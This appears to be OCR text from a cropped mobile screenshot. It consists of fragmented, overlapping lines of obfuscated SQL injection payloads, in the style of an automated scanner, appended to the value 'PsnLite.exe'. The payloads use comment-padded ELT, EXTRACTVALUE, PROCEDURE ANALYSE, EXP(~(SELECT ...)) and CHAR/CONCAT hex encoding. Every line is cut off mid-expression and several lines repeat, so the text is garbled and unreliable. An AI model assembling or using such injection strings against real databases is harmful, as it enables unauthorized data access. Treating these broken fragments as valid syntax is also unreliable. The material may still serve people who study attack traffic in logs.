
ELECT/**/(ELT(28
CT/**/CONCAT(
T/**/(ELT(2836=2
PsnLite.exePROCED
PsnLite.exeAND/**/
PsnLite.exeAND/**/
URE/**/ANALYSE(E
6538=6538)))/**/A
6538=6538)))/**/O
XTRACTVALUE(897
ND/**/EXP(~(SELEC
R/**/EXTRACTVALU
1,CONCAT(0x5c,0x5
T/**/*/**/FROM/*
E(2030,CONCAT(0x
9725a64,(SELECT/*
*/(SELECT/**/CON
5c,0x30317466,(SEL
*/(ELT(2836=2836,1
CAT(0x5565337a,(
ECT/**/(ELT(283
PsnLite.exeAND/**/
PsnLite.exeAND/**/
PsnLite.exePROCED
6538=6538))/**/O
6538=6538)))/**/O
URE/**/ANALYSE(E
R/**/2563=CONCA
R/**/(SELECT/**/2*
XTRACTVALUE(897
T(CHAR(65)+CHAR
(IF((SELECT/**/*/*
1,CONCAT(0x5c,0x7
(101)+CHAR(112)+C
*/FROM/**/(SELEC
5556c71,(SELECT/*
HAR(54),(SELECT/*
T/**/CONCAT(0
*/(ELT(2836=2836,1
*/